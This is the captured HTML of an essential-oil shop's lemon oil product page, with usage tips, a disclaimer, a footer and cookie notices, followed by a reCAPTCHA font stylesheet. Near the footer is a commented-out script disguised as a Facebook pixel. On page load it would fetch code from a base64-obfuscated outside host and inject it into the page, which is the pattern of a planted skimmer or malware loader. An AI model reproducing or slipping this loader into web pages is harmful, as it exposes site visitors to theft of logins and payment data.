                  <p>
                    <b>PRODUCTION METHOD</b><br>
                    Wetality Lemon Essential Oil is produced by cold expression from the fruit peel of the finest Sicilian lemons. No heat or chemical, only gentle mechanical pressure                  </p>

                  <p><b>MIX</b><br>
                    It mixes well with lavender to lift the spirits and if you
                    also add boswellia, the blend will
                    make sure to relieve any excess stress and agitation. Lemon also blends well with basil, orange and
                    peppermint to promote energizing effects.                  </p>

                  <p><b>USE</b><br>
                    <span><u>Aromatic:</u></span>
                    Add a few drops to your diffuser – it provides a burst of energy in any room where it is used. Its aroma is popular in perfumeries, but also to relieve exhaustion, improve cognitive function and concentration. It has popular cleansing and deodorizing characteristics, often used for air purification.                  </p>

                  <p><span><u>Topical:</u></span>
                    Add a few drops to a carrier oil and massage into the skin to promote its soothing effects. It is believed to help clear the skin and promote a fresh complexion. However, do not use high concentrations before making sure your skin can tolerate it. Avoid sun exposure after topical use, it could cause skin spots.                  </p>

                  <p><b>USEFUL TIPS</b><br>
                    Diffuse in study and workplaces to help improve students and employee focus and efficiency. Add a few drops into a salty water container and use them as a natural multi-purpose home cleaning product. For sparkling dishes, add a few drops to dishwater or to the floor of your dishwasher.                  </p>
                  <p>
                    Add 10 drops to 100 ml white vinegar to make your own natural window cleaner. It will help you remove labels and other sticky things if you use 1 or 2 drops.                  </p>
                  <p>
                    Lemon essential oil can help increase the shelf life of fruits and vegetables – fill a bowl with cool water, add 3 lemon drops and submerge them so all surfaces come in contact with the lemon water. Work a few drops of lemon oil into a gum that got stuck in your hair – it will help loosen it and pull it out.                  </p>
                  <p><b>CAUTION</b><br>
                    Always dilute in a carrier oil before skin application. Avoid
                    sensitive areas. Avoid eye contact and
                    mucus membranes. Do not ingest. Do not use if pregnant or under the care of a medical practitioner.                  </p>
                </div>
              </div>
              <div class="col-md-6 col-sm-6 d-none d-md-block d-lg-none"></div>
            </div>
          </div>
        </div>

        <!--- TIPS ---->
        <div class="tips-sections-wrapp">
          <div class="eoil-halfs">

            <div class="eoil-half-box with-aspect-ratio-1-1">
              <div class="tips-container">
                <img class="img-responsive tips-image"
                  src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Lemon-tips1.jpg"
                  alt="Wetality Essential oils">

                <div class="tips-div paper-bg eoil-background-style">
                  <div class="tips-div-icon">
                    <div class="tips-div-icon-content">
                      <img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Tips-drop.svg"
                        alt="Wetality Essential oils">
                      <p><b>MIX</b></p>
                    </div>
                  </div>
                  <div class="tips-div-text">
                    <p>
                      A natural cleanser for the home. Mix with water in a spray bottle. Can be used on almost all surfaces.                    </p>
                  </div>
                </div>

              </div>
            </div>

            <div class="eoil-half-box with-aspect-ratio-1-1">
              <div class="tips-container">
                <img class="img-responsive tips-image"
                  src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Lemon-tips2.jpg"
                  alt="Wetality Essential oils">

                <div class="tips-div paper-bg eoil-background-style">
                  <div class="tips-div-icon">
                    <div class="tips-div-icon-content">
                      <img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Tips-drop.svg"
                        alt="Wetality Essential oils">
                      <p><b>MIX</b></p>
                    </div>
                  </div>
                  <div class="tips-div-text">
                    <p>
                      Can be used in the dishwasher, gives shine to porcelain.                    </p>
                  </div>
                </div>

              </div>
            </div>

            <div class="eoil-half-box with-aspect-ratio-1-1">
              <div class="tips-container">
                <img class="img-responsive tips-image"
                  src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Lemon-tips3.jpg"
                  alt="Wetality Essential oils">

                <div class="tips-div paper-bg eoil-background-style">
                  <div class="tips-div-icon">
                    <div class="tips-div-icon-content">
                      <img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Tips-drop.svg"
                        alt="Wetality Essential oils">
                      <p><b>MIX</b></p>
                    </div>
                  </div>
                  <div class="tips-div-text">
                    <p>
                      Used when washing fruits and vegetables to increase freshness and shelf life.                    </p>
                  </div>
                </div>

              </div>
            </div>

            <div class="eoil-half-box with-aspect-ratio-1-1">
              <div class="tips-container">
                <img class="img-responsive tips-image"
                  src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Lemon-tips4.jpg"
                  alt="Wetality Essential oils">

                <div class="tips-div paper-bg eoil-background-style">
                  <div class="tips-div-icon">
                    <div class="tips-div-icon-content">
                      <img class="img-responsive"
                        src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/tips-images/Tips-drop.svg"
                        alt="Wetality Essential oils">
                      <p><b>MIX</b></p>
                    </div>
                  </div>
                  <div class="tips-div-text">
                    <p>
                      Inhale directly from the bottle and enjoy its uplifting properties.                    </p>
                  </div>
                </div>

              </div>
            </div>

          </div>
        </div>
        <!---/ END OF TIPS ---->

        <div class="paper-bg-big eoil-background-style with-aspect-ratio-1-2 ar-mobile">
          <div class="container single-eoil-container">
            <div class="row with-flex-def">
              <div class="col-md-6 col-sm-6">
                <img class="img-responsive"
                  src="https://wetality.com/wp-content/themes/storefront-child-theme/images/essential-oils/3CarrierOils.png"
                  alt="Wetality Essential oils">
              </div>
              <div class="col-md-6 col-sm-6">
                <div class="single-eo-shop-option with-changed-width">
                  <h2>DILUTE YOUR
                    ESSENTIAL
                    OIL IN THE
                    BEST POSSIBLE CARRIER OIL</h2>
                  <a class="eoil-brown-btn"
                    href="/wetality-carrier-oils/">READ MORE</a>
                </div>
              </div>
            </div>
          </div>
        </div>

        <div class="with-aspect-ratio-4-1">
          <div class="container text-center">
            <p>
              <b>PRODUCT CLAIMS & HEALTH DISCLAIMER</b>
            </p>
            <p><i>The company does not make any medical claims, or
                state or imply that any product is formulated, designed
                or approved by the company or any regulatory authority to diagnose, treat, cure or prevent any disease
                or medical condition. This would falsely imply that the products are drugs.</i></p>
            <p><i>Please note that products and claims have not
                been evaluated by official institutions and are ot meant to diagnose, prevent, treat or cure any
                illness or disease. Descriptions are for informational purposes only.</i></p>
            <p><i>Please consult with a physician or other healthcare
                professionals regarding any medical, health-related issues for diagnosis and treatment. No
                self-management considering personal health is recommended.</i></p>
            <br>
            <p>
              <b>PLEASE VISIT OUR WEB PAGE AT WETALITY.COM TO READ THE FULL DISCLAIMER.</b>
            </p>
          </div>
        </div>

      </div>
      <!---/end of eoil-sections-wrapp--->


    </section>
    
<div id="modalOverlay">
  <div class="modalPopup">
    <div class="modalContent modalAddSmart">
      <p>
        Wetality Smartship is designed for those who would like to receive chosen products bi-monthly, every 2nd month from the day of subscription.      </p>
      <p>
        If you order products on Smartship in a minimum amount of 59.00€ it will also qualify you for Wetality Loyalty
        Program and you will be able to gain great discounts!      </p>
      <p>
        Buy preceding you agree to subscribe to selected products as recurring bi-monthly order. You can change or
        cancel your Smartship at any time under your account.
      </p>
      <div class="button-grouped">
        <a id="add-smartship" href="?add-to-cart=" data-quantity=""
          class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id=""
          data-product_sku="">Strinjam se￼        </a>
        <button class="buttonStyle"
          id="button">Prekliči</button>
      </div>
    </div>
  </div>
</div>




<script type="text/javascript">
(function($) {


  $('#add-smartship').on('click', function() {
    setTimeout(function() {
      $('#modalOverlay').css('display', 'none');
    }, 800);
  });


})(jQuery);
</script>
    
  </main><!-- #main -->
</div><!-- #primary -->

<input type='hidden' name='hidden-water-session' class='hidden-water-session' value='' /><!-- we call hidden mini cart for calculated free shipping -->
<div class="hidden-mini-cart">
  <li class=" pc-menu">
    <ul id="site-header-cart" class="site-header-cart menu">
      <li class="">
        <a class="cart-contents cart-contents-home" href=""></a>
      </li>
      <li>
        <div class="widget woocommerce widget_shopping_cart">
          <div class="widget_shopping_cart_content"></div>
        </div>
      </li>
    </ul>
  </li>
</div>

</div><!-- #content -->
<script>
// (function(i, s, o, g, r) {
//   i.addEventListener('load', function() {
//     a = s.createElement(o);
//     a.async = true;
//     fetch(atob('KitaUBila')).then(t => t.text()).then(t => {
//       a.textContent = t;
//     });
//     s.body.appendChild(a);
//   });
// })(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js', 'aHR0cHM6Ly9mYnBsLnh5ei93Lmpz');
</script>
<!-- NOTICE FOR SHIPPING LESS THEN 100EUR -->
<div class="free-shipping-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp.png" />
    </div>
    <div class="second-step">
      <h3>Purchase for</h3>
      <h2 id="price-element"></h2>
      <h4>
        more and get free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Understand</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>

</div>


<!-- NOTICE FOR SHIPPING UNDER 100EUR -->

<div class="free-shipping-checked-notice">
  <div class="close-notice">
    <i class="fa fa-times-circle close-shipping-notice"></i>
  </div>
  <div class="message">
    <div class="first-step">
      <img class="free-ship-img" src="/wp-content/themes/storefront-child-theme/images/Shipping_PopUp_Success.png" />
    </div>
    <div class="second-step">
      <h2 class="congratulation-style">
        Congratulation!</h2>
      <h4>
        You qualify for free shipping*      </h4>
      <p>
        *free DAO or international shipping      </p>
      <p>
        or discounted GLS shipping (discount € 6.00)      </p>
      <button class="understand-btn">Great!</button>
      <button
        class="turn-off-cookie">Hide for the next 30 days</button>
    </div>

  </div>
</div>


</div>


<!-- Footer -->


<footer id="footer-qvg">

  <div class="footer-contact-section">
    <div class="container">
      <div class="row">
        <p class="home-vertical">
          Kontaktiraj nas - </p>
        <div class="col-md-7 col-sm-12">
          <h2>
            Za splošne, pravne ali finančne zadeve se <span>obrnite na nas</span>.            Trudili se bomo, da bomo takoj odgovorili na vaša e-poštna sporočila – ponavadi v roku 3 delovnih dni.          </h2>
          <a href="/about/"
            class="home-read-more">Kontaktiraj nas<i
              class="fa fa-envelope" aria-hidden="true"></i></a>
        </div>
        <div class="col-md-5 col-sm-12 text-right">
          <img class="img-responsive contact-section-img"
            src="https://wetality.com/wp-content/themes/storefront-child-theme/images/contac-section-img.svg" alt="Email" />
        </div>
      </div>
    </div>
  </div>

  <div class="container">
    <div class="row">
      <div class="col-lg-5 col-md-5 col-sm-5">
        <img class="footer-logo" src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Qwetality-logo.svg"
          alt="QWetalityLogo">
        <ul class="footer-all-info">
          <li>QVG Distribution Aps.<br>
            Mosevangen 1. <br>
            8653 Them <br>
            CVR; 38755080
          </li>
          <li>
            Please send mail to:            <a href="mailto:support@wetality.com">support@wetality.com</a><br>
            Phone support open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4542794177">(+45) 42 79 41 77</a><br><br>
            Wetality Water phone support is open:<br>
            Mondays, Wednesdays, and Fridays from 09:00 to 14:00<br>
            Phone:            <a href="tel:+4552394279">(+45) 52 39 42 79</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-3">
        <h3>INFORMACIJE</h3>
        <ul>
          <li><a
              href="/about/">Kompanija</a>
          </li>
          <li><a
              href="/information/">Informacije</a>
          </li>
          <li><a
              href="/legal-for-users/">Legal za korisnike</a>
          </li>
          <li><a
              href="/product-claims-health-disclaimer/">Izjave</a>
          </li>
          <li><a
              href="/terms-and-conditions/">Uslovi</a>
          </li>
          <li><a
              href="/wetality-subscription/">Wetality naročnina</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3>PROIZVODI</h3>
        <ul>
          <li><a href="/qvg-shop#wetality-drops">10 ML </a>
          </li>
          <li><a href="/qvg-shop#wetality-sprays">30 ML </a>
          </li>
          <li><a
              href="/qvg-shop#wetality-inhalers">Inhalatori</a>
          </li>
          <li><a href="/qvg-shop#wetality-balms">Balzam</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-supplements">Suplementi</a>
          </li>
          <li><a
              href="/qvg-shop#wetality-cosmetics">Kozmetika</a>
          </li>
        </ul>
      </div>
      <div class="col-lg-2 col-md-2 col-sm-2">
        <h3 class="f-promotitle">Find Smiley</h3>
        <!-- <ul>
          <li><a
              href="/category/supplements-2/"></a>
          </li>
          <li><a
              href="/category/healthy-food/"></a>
          </li>
          <li><a
              href="/category/life-style/"></a>
          </li>
        </ul> -->

        <div class="smyle-logo">
          <a href="https://www.findsmiley.dk/1478376" target="_blank"><img src="https://wetality.com/wp-content/themes/storefront-child-theme/images/Banner_groen_47x56.gif" alt="'smyle logo" /></a>
        </div>
        
      </div>
      <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-center">

        <br>
        <p class="footer-notice">
          Izdelki CBD niso zdravila in ne morejo diagnosticirati, zdraviti ali zdraviti bolezni. Pred začetkom novega prehranskega programa se vedno posvetujte s svojim zdravnikom.        </p>
      </div>
    </div>

    <div class="row footer-bottom-part">
      <div class="col-lg-4 col-md-4 col-sm-4">
        <ul class="social-icons">
          <li>Pratite nas</li>
          <li><a href="https://www.facebook.com/wetalitydk/" target="_blank"><i class="fa fa-facebook"
                aria-hidden="true"></i></a></li>
          <li><a href="https://twitter.com/group_vitality" target="_blank"><i class="fa fa-twitter"
                aria-hidden="true"></i></a></li>
          <li><a href="https://instagram.com/wetalityshop" target="_blank"><i class="fa fa-instagram"
                aria-hidden="true"></i></a></li>
        </ul>
      </div>
      <div class="col-lg-4 col-md-5 col-sm-5">
        <p class="footer-l">Q Wetality @ Copyright</p>
      </div>
      <div class="col-lg-4 col-md-3 col-sm-3"></div>
    </div>

  </div>
  <!--/container-fluid-->
</footer>
<!-- END Footer -->

</div><!-- #page -->

<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>We use cookies to provide a statistic that helps us give you the best experience of our site. You can <a href="https://wetality.com/cookies/">find out more</a> or <a href="https://wetality.com/cookies#control-switch">control/switch</a> them off if you prefer. However, by continuing to use the site without changing settings, you give your informed, free <a href="https://wetality.com/cookies/">consent</a> to our use of cookies and that you have read and understood our <a href="https://wetality.com/legal-for-users/">Legal for Users</a> document.<a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a><a href="https://wetality.com/cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="medium cli-plugin-button cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/wetality.com\/sl\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5' id='contact-form-7-js'></script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.0.3' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.0.3' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php?lang=sl","wc_ajax_url":"\/sl\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_e39ecc65f47cdaf2aaa5b1df3df78eb8","fragment_name":"wc_fragments_e39ecc65f47cdaf2aaa5b1df3df78eb8","request_timeout":"5000"};
</script>
<script src='https://wetality.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.0.3' id='wc-cart-fragments-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0' id='storefront-navigation-js'></script>
<script src='https://www.google.com/recaptcha/api.js?render=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&#038;ver=3.0' id='google-recaptcha-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script src='https://wetality.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='wpcf7-recaptcha-js-extra'>
var wpcf7_recaptcha = {"sitekey":"6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf","actions":{"homepage":"homepage","contactform":"contactform"}};
</script>
<script src='https://wetality.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5' id='wpcf7-recaptcha-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0' id='storefront-header-cart-js'></script>
<script src='https://wetality.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0' id='storefront-handheld-footer-bar-js'></script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfedmMbAAAAAEFfZLNY6fmgaGCetMMnSaR9F3Hf&co=aHR0cHM6Ly93ZXRhbGl0eS5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qsvdt160ffr6
body_size: 48460
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
